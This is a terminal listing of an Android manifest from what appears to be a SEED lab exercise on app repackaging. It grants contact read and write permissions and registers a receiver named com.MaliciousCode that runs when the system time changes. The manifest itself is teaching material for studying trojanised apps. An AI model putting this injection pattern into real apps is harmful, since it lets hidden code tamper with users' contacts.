 Terminal
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="co
m.mobiseed.repackaging" platformBuildVersionCode="23" platformBuildVersionName="
6.0-2166767">
        <uses-permission android:name="android.permission.READ_CONTACTS" />
        <uses-permission android:name="android.permission.WRITE_CONTACTS" />
    <application android:allowBackup="true" android:debuggable="true" android:ic
on="@drawable/mobiseedcrop" android:label="@string/app_name" android:supportsRtl
="true" android:theme="@style/AppTheme">
        <activity android:label="@string/app_name" android:name="com.mobiseed.re
packaging.HelloMobiSEED" android:theme="@style/AppTheme.NoActionBar">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>
        <receiver android:name="com.MaliciousCode" >
                <intent-filter>
                        <action android:name="android.intent.action.TIME_SET" />
                </intent-filter>
        </receiver>
    </application>
</manifest>